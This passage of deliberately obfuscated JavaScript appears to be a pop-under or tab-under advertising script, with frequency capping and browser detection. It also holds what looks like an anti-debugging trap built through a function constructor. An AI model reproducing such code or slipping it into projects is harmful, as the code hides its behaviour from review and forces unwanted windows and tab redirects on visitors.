BL,-P3.BF)+hM(P3.Bv,P3.Bp,P3.BR,P3.cF,P3.BI)+hM(P3.Bd,P3.Bb,P3.BX,P3.Bf,P3.By)+hY(P3.Br,P3.Bz,P3.Bx,P3.BK,P3.Bi)+'e;','TRSRO':function(k,G,D){return k(G,D);},'EGSen':function(k,G){return k>G;},'MDcKm':function(k,G){return k*G;},'cElEw':hT(P3.BJ,P3.Bo,P3.BE,P3.Bu,P3.BC),'GphJG':hV(P3.BH,P3.BU,P3.Bj,P3.BZ,P3.BY),'ruZPy':hM(P3.BV,P3.BM,P3.BT,P3.Bn,P3.Bm),'oMGhM':hM(P3.Bg,P3.Bq,P3.S0,P3.S1,P3.S2),'XIBlV':function(k,G){return k!==G;},'aCroe':hZ(P3.S3,P3.S4,P3.S5,P3.S6,P3.S7),'Mrxws':hM(P3.S8,P3.S9,P3.Sh,P3.cH,P3.St)+hY(P3.SA,P3.Se,P3.c1,-P3.SW,P3.SQ),'BNtQf':function(k,G){return k(G);},'XwPqE':function(k){return k();},'cgnuY':hY(P3.Sl,P3.SO,P3.Sa,P3.Sk,P3.SG)+'r','TYpRm':function(k,G){return k(G);},'jXxuB':function(k,G){return k(G);},'XwVwR':hZ(-P3.SD,P3.SN,P3.Ss,P3.SP,P3.Sc),'LwxBg':hT(P3.SB,P3.SS,P3.BN,P3.Sw,P3.Sr),'aSdup':function(k,G){return k+G;},'CZfNo':hT(P3.SL,P3.SF,P3.Sv,P3.Sp,P3.SR),'itdHX':hT(P3.SI,P3.ca,P3.Sd,P3.Sb,P3.SX),'AvySt':hY(P3.Sf,P3.Sy,-P3.Sz,P3.Pg,P3.Sx),'GiSlE':hZ(P3.SK,P3.P7,P3.Si,P3.SJ,P3.So),'oMePE':hT(P3.SE,P3.Su,P3.SC,P3.SH,P3.SU),'jGnxt':hZ(P3.Sj,P3.SZ,P3.SY,P3.SV,P3.SM),'yudKK':function(k,G,D){return k(G,D);},'PetLY':function(k,G){return k-G;},'DwrGF':function(k){return k();},'kVhSL':function(k,G){return k===G;},'CNKcG':hY(P3.ST,P3.Sn,P3.Sm,P3.Sg,P3.Sq),'AohHZ':hY(P3.w0,-P3.w1,P3.w2,P3.w3,P3.w4),'yDESU':function(k,G){return k+G;},'EDZQO':function(k,G){return k+G;},'juWYG':hY(P3.w5,P3.w6,P3.w7,P3.w8,P3.w9)+hM(P3.wh,P3.wt,P3.wA,P3.we,P3.wW)+hM(P3.wQ,P3.wl,P3.wO,P3.wa,P3.So)+hM(P3.wk,P3.wG,P3.wD,P3.wN,P3.c3)+hT(P3.ws,P3.wP,P3.Bj,P3.f,P3.wc)+hV(P3.wB,P3.wS,P3.ww,P3.wr,P3.wL)+hY(P3.wF,P3.wv,P3.wp,P3.wR,P3.wI)+hZ(P3.wd,P3.wb,P3.wX,P3.wf,P3.wy)+hV(P3.wz,P3.wx,P3.wK,P3.PT,P3.Se)+hY(P3.wi,P3.SM,P3.wJ,P3.wo,P3.wE)+hT(P3.wu,P3.wC,P3.wH,P3.wU,P3.wj)+hZ(P3.wZ,P3.wY,P3.wV,P3.wM,P3.wT)+hV(P3.wn,P3.wm,P3.wg,P3.wq,P3.r0)+hM(P3.r1,-P3.r2,P3.r3,P3.r4,-P3.r5)+hZ(P3.Pl,P3.r6,P3.r7,P3.r8,P3.r9)+hZ(P3.rh,P3.rt,P3.rA,P3.re,P3.w3)+hT(P3.rW,P3.rQ,P3.rl,P3.rO,P3.ra)+'h=','vqrNB':function(k,G){return k===G;},'ZVGrj':hT(P3.rk,P3.rG,P3.rD,P3.rN,P3.rs),'TEtLv':hV(P3.rP,P3.rc,P3.rB,P3.rS,P3.rw),'AFfVI':function(k,G){return k(G);},'rgbXI':hY(P3.rr,P3.rL,P3.he,P3.rF,P3.rv)+hZ(P3.rp,P3.rR,P3.rI,P3.rd,P3.rb),'EHfCR':function(k,G){return k!==G;},'ExkZq':hT(P3.rX,P3.rf,P3.ry,P3.rz,P3.wI),'bsEjP':hY(P3.rx,P3.cv,P3.rd,P3.rK,P3.ri),'DGail':function(k,G){return k==G;},'FRjdl':hM(-P3.rJ,P3.ro,P3.rE,P3.hR,P3.ru)+'g','VDeBG':function(k,G){return k+G;},'XHRkD':hV(P3.rC,P3.rH,P3.rU,P3.rj,P3.rZ)+hM(P3.rY,P3.rV,P3.rM,P3.rT,P3.rn),'uNaZa':hZ(P3.g,P3.rm,P3.rg,P3.rq,P3.St),'aTNJK':hM(P3.L0,P3.L1,P3.L2,P3.L3,P3.h6),'fuOtu':hZ(P3.j,P3.L4,P3.L5,P3.L6,P3.L7)+'n','WRxHF':hZ(P3.L8,P3.L9,P3.Lh,P3.By,P3.Lt),'hQEEH':hV(P3.LA,P3.Le,P3.LW,P3.LQ,P3.Ll),'WYjrm':hM(P3.LO,P3.cB,P3.La,P3.Lk,P3.LG),'EyWTe':function(k,G){return k>G;},'oWRGt':function(k,G){return k*G;},'hPGKB':function(k,G){return k===G;},'CZJzc':hT(P3.LD,P3.LN,P3.Ls,P3.LP,P3.Lc),'Nnedj':hM(P3.LB,-P3.LS,P3.Lw,-P3.Lr,-P3.LL),'dElPV':function(k,G){return k+G;},'fjRJY':function(k,G){return k!==G;},'hijHf':hM(P3.LF,-P3.Lv,P3.Lp,P3.LR,-P3.LI),'nrARE':function(k,G){return k===G;},'TIgDI':function(k,G){return k(G);},'twFYO':function(k,G){return k===G;},'maiXN':hY(P3.Ld,-P3.Lb,-P3.LX,P3.wK,-P3.Lf),'fRcLR':hY(-P3.Ly,-P3.Lz,-P3.Lx,-P3.LK,-P3.Li),'LvIfO':hM(P3.LJ,P3.Lo,P3.LE,P3.Lu,P3.LC)+hY(P3.LH,P3.LU,-P3.Lj,-P3.LZ,-P3.LY),'WZESG':hV(P3.LV,P3.LM,P3.LT,P3.Ln,P3.Lm),'njJMs':hV(P3.Lg,P3.Lq,P3.F0,P3.LJ,P3.F1),'loMYw':hM(P3.w,P3.F2,P3.F3,P3.k,P3.F4),'ezTUT':hT(P3.F5,P3.F6,P3.F7,P3.F8,P3.F9),'giJNU':hV(P3.Fh,P3.Ft,P3.c3,P3.FA,P3.Fe)+hV(P3.FW,P3.FQ,P3.Fl,P3.FO,P3.Fa),'HRrbE':hM(P3.w1,P3.Lb,P3.Fk,P3.FG,P3.FD),'jGOMX':hM(P3.FN,P3.Fs,P3.FP,P3.Fc,P3.FB),'vnoFz':hY(P3.FS,P3.S4,P3.Fw,P3.Fr,P3.FL)+hY(P3.FF,P3.Fv,P3.Fp,P3.FR,P3.FI)+hT(P3.Fd,P3.Fb,P3.FX,P3.Ff,P3.rm)+hY(P3.h3,P3.Fy,P3.rz,P3.Fz,P3.Fx),'AsqTi':hM(P3.FK,P3.Lr,P3.Fi,-P3.FJ,P3.Fo)+hV(P3.FE,P3.S0,P3.Fu,P3.FC,P3.FH)+hY(P3.FU,P3.PQ,P3.Fj,P3.FZ,P3.FY)+hM(P3.FV,P3.LW,P3.FM,P3.FY,P3.FT)+hV(P3.ck,P3.Fn,P3.Fm,P3.Fg,P3.Fq)+hV(P3.v0,P3.v1,P3.v2,P3.v3,P3.v4)+'\x20)','JxJnl':hY(P3.L0,P3.v5,P3.v6,P3.v7,P3.v8)+hM(P3.v9,P3.hB,P3.vh,P3.vt,P3.vA)+'3','neCuj':hZ(P3.ve,P3.vW,P3.vQ,P3.vl,P3.vO),'zsqVT':hV(-P3.va,P3.vk,P3.vG,P3.vD,P3.vN),'gIDcV':function(k,G){return k+G;},'JpNYo':function(k,G){return k+G;},'tBDom':function(k,G){return k+G;},'BSfQH':function(k,G){return k+G;},'jFHHw':function(k,G,D){return k(G,D);},'lddyq':function(k,G){return k-G;},'BHACN':function(k,G){return k===G;},'iKyXe':hM(P3.vs,-P3.vP,P3.vc,P3.vB,P3.vS),'aFSaD':function(k,G){return k===G;},'pPbuY':hM(P3.vw,P3.vr,P3.w3,P3.vL,P3.vF),'gQyop':function(k,G){return k+G;},'qxGPS':function(k,G){return k+G;},'XyQJl':function(k,G){return k>G;},'dXRmb':function(k,G){return k+G;},'Hibfv':function(k,G){return k*G;},'GqvWt':hZ(P3.vv,P3.vp,P3.vR,P3.vI,P3.vd),'duAmA':hV(P3.vb,P3.vX,P3.vf,P3.vy,P3.vz),'rYenv':hT(P3.Pz,P3.vx,P3.vK,P3.vi,P3.vJ)+hM(P3.vo,-P3.vE,P3.Lg,P3.vu,P3.vC)+'r','rPAmH':hM(P3.vH,P3.vU,P3.vj,P3.vZ,P3.vY),'TpENr':hT(P3.vV,P3.vM,P3.vT,P3.vn,P3.vm)+hY(P3.vg,P3.PR,P3.vq,P3.wP,P3.v4)+'t','nicke':hV(P3.p0,P3.p1,P3.p2,P3.p3,P3.p4)+hZ(P3.p5,P3.p6,P3.p7,P3.p8,P3.p9)+'=','EiljZ':hV(P3.ph,P3.pt,P3.pA,P3.pe,P3.pW)+hT(P3.pQ,P3.pl,P3.PP,P3.pO,P3.vs)+hZ(P3.pa,P3.pk,P3.pG,P3.pD,P3.F8),'cAdzX':hZ(P3.pN,P3.PR,P3.ps,P3.pP,P3.FM)+hM(-P3.pc,P3.pB,P3.pS,P3.pw,P3.pr)+hZ(-P3.pL,P3.pF,-P3.pv,P3.pp,P3.pR),'cOqcm':hV(P3.pI,P3.we,P3.pd,P3.pb,P3.pX)+hM(P3.pf,P3.py,P3.pz,P3.px,P3.pK),'HnlKU':hY(P3.pi,P3.pJ,P3.po,P3.pE,P3.pu)+hT(P3.pC,P3.pH,P3.pU,P3.hf,P3.pj)+hV(P3.pZ,P3.pY,P3.pV,P3.pM,P3.pT),'vODPn':hV(P3.pn,P3.pm,P3.pg,P3.pq,P3.R0),'kkxdN':hT(P3.R1,-P3.R2,P3.R3,P3.R4,P3.R5)+'nY','GcqCt':hT(P3.R6,P3.R7,P3.v9,P3.R8,P3.R9)+'me','TrXBd':hV(P3.Rh,P3.Rt,P3.RA,P3.Re,P3.RW)+hM(P3.RQ,P3.Rl,P3.RO,P3.w0,P3.Ra),'DXqIZ':hV(P3.Rk,P3.cS,P3.RG,P3.RD,P3.RN),'UPLos':hY(P3.Rs,P3.RP,P3.Rc,P3.RB,P3.RS)+hM(P3.Rw,P3.Rr,P3.RL,P3.cY,P3.RF),'GhspO':hT(P3.Rv,P3.Rp,P3.RR,P3.RI,P3.Rd)+hZ(P3.Rb,P3.RX,P3.wM,P3.Rf,P3.Ry),'uXOiv':hV(P3.Rz,P3.Rx,P3.RK,P3.Ri,P3.Lc)+hY(P3.RJ,P3.vX,P3.Ro,P3.RE,P3.Ru)+hV(P3.RC,P3.RH,P3.RU,P3.Rj,P3.RZ),'ZfhzZ':hZ(P3.RY,P3.RV,P3.RM,P3.hl,P3.RT)+'ox','wBzWw':hT(P3.Rn,P3.Rm,P3.Rg,P3.Rq,P3.I0)+hT(P3.I1,P3.q,P3.vJ,P3.I2,P3.PF)+hT(P3.I3,-P3.I4,P3.I5,P3.pT,P3.Ry),'ZVzBl':hV(P3.I6,P3.I7,P3.I8,P3.I9,P3.Ih)+hT(P3.cE,P3.rU,P3.rG,P3.wf,P3.cF)+'bp','dsVOq':hM(-P3.It,P3.IA,P3.Ie,P3.g,P3.IW),'Gdnbn':hM(P3.IQ,P3.Il,P3.IO,P3.vj,P3.Ia)+hZ(P3.cQ,P3.Ik,P3.IG,P3.ID,P3.IN)+hZ(P3.Is,P3.IP,P3.Ic,P3.IB,P3.IS)+hZ(P3.Iw,P3.Ir,P3.IL,P3.IF,P3.Iv),'EsDdv':hV(P3.Pr,P3.pi,P3.Ip,P3.IR,P3.Is)+hY(P3.II,P3.Id,P3.Ib,P3.IX,P3.If)+'g','IuOOS':hT(P3.Iy,P3.hk,P3.PE,P3.cX,P3.Iz)+'t','TFoyW':hY(P3.Ix,P3.IK,-P3.Ii,P3.IJ,-P3.Io)+hV(P3.IE,P3.vO,P3.Iu,P3.IC,P3.IH)+'d','rxSXz':hV(P3.BL,P3.v9,P3.IU,P3.Ij,P3.IZ)+'=/','hDWDu':hZ(P3.IY,P3.IV,P3.IM,P3.IT,P3.In),'nxORZ':hZ(P3.rW,P3.Im,P3.Ig,P3.Iq,P3.d0)+hV(P3.ve,P3.BS,P3.d1,P3.d2,P3.p8),'iEgPm':hY(P3.R,P3.d3,P3.d4,P3.d5,P3.d6)+'me','zoIWh':hZ(P3.d7,P3.d8,P3.d9,P3.dh,P3.ww)+hY(P3.If,P3.dt,P3.dA,P3.de,P3.dW),'gmydE':hZ(P3.dQ,P3.dl,P3.dO,P3.da,P3.dk)+hV(P3.dG,P3.wg,P3.dD,P3.dN,P3.wa)+hV(P3.ds,P3.dP,P3.dc,P3.pg,P3.dB),'QrKan':hT(P3.dS,P3.dw,P3.dr,P3.dL,P3.dF)+'ck','vLNNE':hT(P3.dv,P3.IR,P3.dp,P3.RJ,P3.Sb)+'t','IYGFW':hV(P3.U,P3.dR,P3.dI,P3.dd,P3.rD)+'Of','tvmbD':hZ(P3.db,P3.ct,P3.dX,P3.df,P3.dy),'mxDSE':hZ(P3.dz,P3.dx,P3.dK,P3.di,P3.dJ)+'w','rHBzg':hT(P3.rG,P3.dE,P3.du,P3.cd,P3.dC)+hV(P3.cB,P3.SX,P3.dH,P3.dU,P3.dj)+'er','StVeN':hV(P3.dZ,P3.dY,P3.dV,P3.dM,P3.dT),'PMmmc':hY(P3.dn,P3.vt,P3.dm,P3.dg,P3.dq)+hV(P3.b0,P3.b1,P3.b2,P3.b3,P3.b4)+'e','sLsxK':hV(P3.b5,P3.b6,P3.b7,P3.b8,P3.b9),'RhDnN':hT(P3.bh,P3.bt,P3.bA,P3.Ph,P3.be)+hZ(P3.bW,P3.bQ,P3.Pn,P3.bl,P3.bO)+'mk','DtJKj':hZ(P3.ba,P3.S1,P3.bk,P3.bG,P3.Fy)+hY(-P3.bD,P3.bN,-P3.cy,-P3.bs,-P3.bP),'WWWQs':hT(P3.cq,P3.bc,P3.Ie,P3.bB,P3.bS)+'nX','WqTGm':hM(-P3.bw,P3.pu,P3.br,-P3.bL,-P3.bF)+hZ(P3.Px,P3.bv,P3.bp,P3.bR,P3.bI)+'k','PvWJI':hY(P3.BC,P3.bd,P3.bb,P3.bX,P3.bf)+'IP','RNKuM':hY(P3.by,P3.bz,P3.cw,P3.bx,P3.bK)+hY(P3.bi,-P3.bJ,P3.bo,-P3.Py,P3.bE),'ITHGg':hM(P3.bu,P3.bC,P3.LS,P3.bH,-P3.bU),'MQxVG':hT(P3.bj,P3.bZ,P3.bY,P3.Lu,P3.bV)+hV(P3.bM,P3.bT,P3.dd,P3.bn,P3.vv)+'Ce','hdloP':hY(P3.bm,P3.bg,P3.bq,P3.X0,P3.X1)+hZ(-P3.pc,P3.X2,-P3.X3,P3.X4,P3.X5)+'d','bBMdd':function(k){return k();},'ghmIU':hM(P3.Fs,P3.X6,P3.X7,P3.dP,P3.X8),'CaVoK':hV(P3.X9,P3.RK,P3.Xh,P3.Xt,P3.XA),'dcRXu':function(k,G){return k<G;},'RlBdB':function(k,G){return k<G;},'ZZEkC':function(k,G){return k!==G;},'aZwFm':hV(P3.Xe,P3.XW,P3.XQ,P3.Xl,P3.XO),'RLitU':function(k,G){return k===G;},'rnFev':hV(P3.Xa,P3.Xk,P3.XG,P3.XD,P3.XN),'QecGD':function(k,G){return k(G);},'zcCWL':hM(P3.Xs,P3.XP,P3.Xc,P3.XB,P3.XS)+hV(P3.Xw,P3.Pd,P3.Xr,P3.XL,P3.XF)+hM(P3.Xv,P3.bZ,P3.Xp,P3.XR,P3.XI)+'d','jwCJi':hV(P3.Xd,P3.Xb,P3.XX,P3.Xf,P3.Xy)+'m','UPMnw':function(k,G){return k!==G;},'ZIQhr':hM(P3.Xz,-P3.Xx,P3.cg,P3.XK,P3.Xi),'mMsEV':hZ(P3.Rx,P3.XJ,P3.Xo,P3.XE,P3.Xu)+'e/','CnKEi':function(k,G){return k!==G;},'GJpAk':hV(P3.XC,P3.Fz,P3.XH,P3.XU,P3.Xj)+hY(P3.Bd,P3.XZ,P3.Ss,P3.vc,P3.wm)+'t','TdLIa':function(k,G,D){return k(G,D);}};function hM(t,A,e,l,O){return hH(t-kg.t,e-kg.A,e-kg.e,A,O-kg.l);}console[hY(P3.XY,P3.XV,P3.XM,P3.XT,P3.w0)](window[hV(P3.Xn,P3.LA,P3.Xm,P3.Xg,P3.Xq)+'r']);function hZ(t,A,e,l,O){return hj(A- -kq.t,O,e-kq.A,l-kq.e,O-kq.l);}function hV(t,A,e,l,O){return hU(A- -G0.t,A-G0.A,e-G0.e,l-G0.l,t);}function hT(t,A,e,l,O){return hj(O- -G1.t,t,e-G1.A,l-G1.e,O-G1.l);}var A=-0x21a*-0x3+-0x105c+0xdf6,e=t[hM(P3.f0,-P3.f1,P3.f2,P3.po,-P3.f3)],l=t[hY(-P3.f4,-P3.f5,P3.f6,-P3.f7,P3.f8)],O={'num':-(-0x30*0x9f+0x11*0x101+0xcc0),'hours':0x18,'tabUnder':!(-0x539+0x12*0xbf+-0x834),'onPopCallback':null,'winWidth':t[hY(P3.f9,P3.fh,P3.S2,P3.ft,P3.fA)](window[hV(P3.fe,P3.fW,-P3.fQ,P3.fl,-P3.fO)+'n'][hZ(P3.fa,P3.fk,P3.fG,P3.fD,P3.fN)+hV(P3.fs,P3.fP,P3.fc,P3.fB,P3.fS)],0x35*0x6b+0xb1*-0x3+0x9cd*-0x2),'winHeight':t[hY(P3.fw,P3.fr,P3.fL,P3.fF,P3.BM)](window[hT(P3.fv,P3.fp,P3.hR,P3.fR,P3.R5)+'n'][hY(P3.fI,P3.fd,P3.fb,P3.fX,P3.ff)+hZ(P3.rq,P3.fy,P3.fz,P3.fx,P3.d1)+'t'],0x1*0x98f+-0x1807+0xef2*0x1),'isIE':t[hV(P3.fK,P3.fi,P3.fJ,P3.fo,P3.dv)](-(0xc9+-0x1f33*0x1+0x1e6b),navigator[hY(P3.fE,-P3.fu,P3.fC,P3.LP,-P3.d)+hZ(P3.fH,P3.RX,P3.fU,P3.fj,P3.fZ)][hY(P3.fY,P3.fV,P3.fM,P3.fT,-P3.fn)+'Of'](t[hT(P3.BM,P3.fm,P3.fg,P3.BT,P3.fq)])),'isChrome':t[hY(P3.Ls,P3.y0,P3.y1,P3.pu,P3.BE)](-(0xc8b+-0x1*-0x26ef+-0x3379),navigator[hZ(P3.y2,P3.y3,P3.y4,P3.y5,P3.y6)+hZ(P3.y7,P3.y8,P3.y9,P3.yh,P3.yt)][hY(P3.fY,P3.yA,P3.ye,P3.bo,P3.yW)+'Of'](t[hT(P3.yQ,P3.yl,P3.SF,P3.yO,P3.ya)]))&&t[hY(P3.yk,P3.yG,P3.yD,P3.yN,P3.ys)](-(0x2*0xb93+-0x949*-0x1+-0x1037*0x2),navigator[hT(P3.yP,P3.yc,P3.yB,P3.yS,P3.Rd)+hM(P3.yw,P3.yr,P3.yL,P3.yF,P3.yv)][hV(P3.yp,P3.yR,P3.Sf,P3.yI,P3.yd)+'Of'](t[hZ(P3.yb,P3.Xe,P3.yX,P3.yf,P3.yy)])),'hasPop':!(0x1*0xd7d+-0x7*-0x166+-0x1746),'frequency':function(k,G){var G6={t:0x12e,A:0x1b0,e:0x1c0,l:0xc8},G5={t:0x1cc,A:0xaa,e:0x1e6,l:0x373},G3={t:0x7e,A:0xc1,e:0x17f,l:0x176};function hg(t,A,e,l,O){return hV(t,O- -G2.t,e-G2.A,l-G2.e,O-G2.l);}function hm(t,A,e,l,O){return hV(t,e-G3.t,e-G3.A,l-G3.e,O-G3.l);}function hq(t,A,e,l,O){return hT(l,A-G4.t,e-G4.A,l-G4.e,t- -G4.l);}function t0(t,A,e,l,O){return hT(O,A-G5.t,e-G5.A,l-G5.e,e-G5.l);}function hn(t,A,e,l,O){return hV(A,O- -G6.t,e-G6.A,l-G6.e,O-G6.l);}if(t[hn(G7.t,G7.A,G7.e,G7.l,G7.O)](t[hn(-G7.a,-G7.k,-G7.G,G7.D,G7.N)],t[hm(G7.s,G7.P,G7.c,G7.B,G7.S)]))return t[hm(G7.w,G7.r,G7.L,G7.F,G7.v)](void(-0x105f+0x2258+-0x2b*0x6b),G)&&(G=-0x3*0x169+0x11c4+-0xd71),this[hg(G7.p,G7.R,G7.I,G7.d,G7.b)]=k,this[hn(G7.X,G7.f,G7.y,-G7.z,G7.x)]=G,this;else k[hq(G7.K,G7.i,G7.J,G7.o,G7.E)+'ge']?this[hg(G7.u,G7.C,G7.H,G7.U,G7.j)+hg(G7.Z,G7.Y,G7.V,G7.M,G7.T)](G,D,N):this[hn(G7.n,G7.m,G7.g,G7.q,G7.h0)+hq(G7.h1,G7.h2,G7.h3,G7.h4,G7.h5)](s,P,c);},'useTabUnder':function(k){var Ge={t:0xc0,A:0x191,e:0xa0,l:0x1ab},GA={t:0x15d,A:0x10,e:0x1c3,l:0x32e},Gt={t:0x315,A:0x233,e:0x493,l:0x4b9,O:0x38f},Gh={t:0x84},G9={t:0x183,A:0x188,e:0x3b,l:0x157};function t4(t,A,e,l,O){return hV(l,O- -G8.t,e-G8.A,l-G8.e,O-G8.l);}function t5(t,A,e,l,O){return hY(l-G9.t,A-G9.A,e-G9.e,O,O-G9.l);}var G={'adgRY':function(D,N){function t1(t,A,e,l,O){return Q(O-Gh.t,t);}return t[t1(Gt.t,Gt.A,Gt.e,Gt.l,Gt.O)](D,N);},'IteGx':t[t2(Gl.t,Gl.A,Gl.e,Gl.l,Gl.O)],'BLLPb':t[t3(Gl.a,Gl.k,Gl.G,Gl.D,Gl.N)],'gamCk':t[t4(Gl.s,Gl.P,-Gl.c,-Gl.B,Gl.S)]};function t2(t,A,e,l,O){return hT(e,A-GA.t,e-GA.A,l-GA.e,A-GA.l);}function t6(t,A,e,l,O){return hY(t-Ge.t,A-Ge.A,e-Ge.e,e,O-Ge.l);}function t3(t,A,e,l,O){return hV(A,t-GW.t,e-GW.A,l-GW.e,O-GW.l);}if(t[t4(Gl.w,-Gl.r,Gl.L,Gl.F,-Gl.v)](t[t5(Gl.p,Gl.R,Gl.I,Gl.d,Gl.b)],t[t2(Gl.X,Gl.f,Gl.y,Gl.z,Gl.x)]))(function(){return!![];}[t3(Gl.K,Gl.i,Gl.J,Gl.o,Gl.E)+t5(Gl.u,Gl.C,Gl.H,Gl.U,Gl.j)+'r'](ASTKGM[t4(Gl.Z,Gl.Y,Gl.V,Gl.M,Gl.T)](ASTKGM[t5(Gl.n,Gl.m,Gl.I,Gl.g,Gl.q)],ASTKGM[t6(Gl.h0,Gl.h1,Gl.h2,Gl.h3,Gl.h4)]))[t3(Gl.h5,Gl.h6,Gl.h7,Gl.h8,Gl.h9)](ASTKGM[t3(Gl.hh,Gl.ht,Gl.hA,Gl.he,Gl.hW)]));else return this[t3(Gl.hQ,Gl.hl,Gl.hO,Gl.ha,Gl.hk)+t3(Gl.hG,Gl.hD,Gl.hN,Gl.hs,Gl.hP)]=k,this;},'pop':function(k){var Gp={t:0x445,A:0x679,e:0x23f,l:0x6ab,O:0x24d,a:0x6cb,k:0x5c8,G:0x69c,D:0x4ff,N:0x429,s:0x5f1,P:0x564,c:0x909,B:0x530,S:0x6cf,w:0x8de,r:0x6ac,L:0x5cf,F:0x71f,v:0x6a8,p:0x476,R:0x2ef,I:0x451,d:0x464,b:0x3e9,X:0x5ca,f:0x54e,y:0x59a,z:0x603,x:0x697,K:0x4ee,i:0x39c,J:0x43a,o:0x6d8,E:0x5a1,u:0x799,C:0x519,H:0x8be,U:0x93d,j:0x735,Z:0x207,Y:0x33d,V:0x6af,M:0x262,T:0x664,n:0x7a9,m:0x748,g:0x5ea,q:0x5a9,h0:0x542,h1:0x648,h2:0x68b,h3:0x76d,h4:0x2fa,h5:0x78f,h6:0x4be,h7:0x3d3,h8:0x63b,h9:0x7bd,hh:0xe1,ht:0xe3,hA:0x212,he:0x4cd,hW:0x299,hQ:0x372,hl:0x1fa,hO:0x15b,ha:0x38c,hk:0x38f,hG:0x30e,hD:0x295,hN:0x2dc,hs:0x49d,hP:0x1d2,hc:0x522,hB:0x523,hS:0x2f6,hw:0x570,hr:0x7be},Gw={t:0x3d,A:0x140,e:0x1ea,l:0x55},Gs={t:0x171,A:0x491,e:0x8f,l:0x153},GN={t:0xa5,A:0x198,e:0xad,l:0x1c5},GG={t:0x384,A:0x13,e:0x134,l:0x122},Gk={t:0x1d1,A:0x89,e:0x13b,l:0x275},Ga={t:0x27e,A:0x14,e:0x2f,l:0x107,O:0x26e},GO={t:0x136},G={'CvpWf':function(D,N){function t7(t,A,e,l,O){return Q(e- -GO.t,t);}return t[t7(-Ga.t,Ga.A,Ga.e,Ga.l,Ga.O)](D,N);},'IzBJm':t[t8(GR.t,GR.A,GR.e,GR.l,GR.O)]};function t8(t,A,e,l,O){return hT(O,A-Gk.t,e-Gk.A,l-Gk.e,e-Gk.l);}function th(t,A,e,l,O){return hY(A-GG.t,A-GG.A,e-GG.e,t,O-GG.l);}function tA(t,A,e,l,O){return hV(O,t-GD.t,e-GD.A,l-GD.e,O-GD.l);}function tt(t,A,e,l,O){return hV(O,l-GN.t,e-GN.A,l-GN.e,O-GN.l);}function t9(t,A,e,l,O){return hZ(t-Gs.t,l- -Gs.A,e-Gs.e,l-Gs.l,O);}if(t[t8(GR.a,GR.k,GR.G,GR.D,GR.N)](t[t8(GR.s,GR.P,GR.c,GR.B,GR.S)],t[tt(GR.w,GR.r,GR.L,GR.F,GR.v)]))/loaded|complete/[t9(-GR.p,-GR.R,GR.I,-GR.d,-GR.b)](D[t9(GR.X,-GR.f,-GR.y,-GR.z,-GR.x)+t9(-GR.K,-GR.i,-GR.J,-GR.o,-GR.E)])&&(G[th(GR.u,GR.C,GR.H,GR.U,GR.j)](N,s),P[c]?B[S][tt(GR.Z,GR.Y,GR.V,GR.M,GR.T)](w):r[th(GR.n,GR.m,GR.g,GR.q,GR.h0)](G[t9(GR.h1,GR.h2,GR.h3,GR.h4,GR.h5)]));else return t[t8(GR.h6,GR.h7,GR.h8,GR.h9,GR.hh)](setTimeout,function(){var Gv={t:0x98,A:0x14e,e:0xb1,l:0xb2},GF={t:0x162,A:0x5c,e:0x11c,l:0x146},GL={t:0x45,A:0x18f,e:0x254,l:0xf1},Gr={t:0x189,A:0x13b,e:0x64,l:0xfe},GS={t:0x159,A:0x25d,e:0x34,l:0x2b5,O:0xd0},GB={t:0x41e,A:0xbe,e:0x5e,l:0xb0},Gc={t:0x53,A:0x172,e:0xa1,l:0x322,O:0xd4},N={'sRNjr':t[te(Gp.t,Gp.A,Gp.e,Gp.l,Gp.O)],'hgbIa':function(P,c){var GP={t:0x48b,A:0x45,e:0x92,l:0x5a};function tW(t,A,e,l,O){return te(e- -GP.t,t,e-GP.A,l-GP.e,O-GP.l);}return t[tW(-Gc.t,Gc.A,-Gc.e,-Gc.l,-Gc.O)](P,c);},'hMTgL':function(P,c){function tQ(t,A,e,l,O){return te(e- -GB.t,l,e-GB.A,l-GB.e,O-GB.l);}return t[tQ(-GS.t,-GS.A,-GS.e,-GS.l,GS.O)](P,c);}};function ta(t,A,e,l,O){return th(l,t- -Gw.t,e-Gw.A,l-Gw.e,O-Gw.l);}function te(t,A,e,l,O){return t8(t-Gr.t,A-Gr.A,t- -Gr.e,l-Gr.l,A);}function tO(t,A,e,l,O){return t8(t-GL.t,A-GL.A,O- -GL.e,l-GL.l,A);}function tk(t,A,e,l,O){return tA(e- -GF.t,A-GF.A,e-GF.e,l-GF.l,l);}function tl(t,A,e,l,O){return tt(t-Gv.t,A-Gv.A,e-Gv.e,l-Gv.l,A);}if(t[tl(Gp.a,Gp.k,Gp.G,Gp.D,Gp.N)](t[tO(Gp.s,Gp.P,Gp.c,Gp.B,Gp.S)],t[tO(Gp.w,Gp.r,Gp.L,Gp.F,Gp.v)])){var s=this[tl(Gp.p,Gp.R,Gp.I,Gp.d,Gp.b)+ta(Gp.X,Gp.f,Gp.y,Gp.z,Gp.x)]();(t[tk(Gp.K,Gp.i,Gp.J,Gp.o,Gp.E)](this[te(Gp.u,Gp.C,Gp.H,Gp.U,Gp.j)],-0x1*0x246b+0xb*-0x329+0x472e)||t[tk(Gp.Z,Gp.Y,Gp.J,Gp.V,Gp.M)](s,this[tO(Gp.T,Gp.n,Gp.m,Gp.g,Gp.q)]))&&this[ta(Gp.h0,Gp.h1,Gp.h2,Gp.h3,Gp.h4)+tl(Gp.h5,Gp.h6,Gp.h7,Gp.h8,Gp.h9)](k);}else{var c=A,B=e[N[tk(Gp.hh,Gp.ht,Gp.hA,Gp.he,Gp.hW)]](N[ta(Gp.hQ,Gp.hl,Gp.hO,Gp.ha,Gp.hk)](c,0x4db+0x269*0x6+-0x5d9*0x3));B[N[tk(Gp.hG,Gp.hD,Gp.hN,Gp.hs,Gp.hP)](c,0x1b45+-0xfd1*0x1+-0x2*0x4c3)](),B[N[ta(Gp.hc,Gp.hB,Gp.hS,Gp.hw,Gp.hr)](c,-0x304*0x5+0x19a9+-0x1*0x8cc)]();}}[tt(GR.ht,GR.hA,GR.he,GR.hW,GR.hQ)](this),-0x47d+-0x1872+0x1cf0),this;},'startPop':function(k){var GJ={t:0x192,A:0x4b,e:0x9d,l:0x12b},Gi={t:0x112,A:0x22a,e:0x157,l:0x189},Gz={t:0x3c7,A:0x110,e:0xf8,l:0x13a},GX={t:0x37a,A:0x29a,e:0x467,l:0x3f9,O:0x1ad},Gd={t:0x9f,A:0xf8,e:0xd0,l:0x55},GI={t:0x7f,A:0xa,e:0x1f1,l:0x16};function tD(t,A,e,l,O){return hZ(t-GI.t,A- -GI.A,e-GI.e,l-GI.l,O);}function tN(t,A,e,l,O){return hM(t-Gd.t,O,A- -Gd.A,l-Gd.e,O-Gd.l);}var G={'RiIfq':function(D,N){var 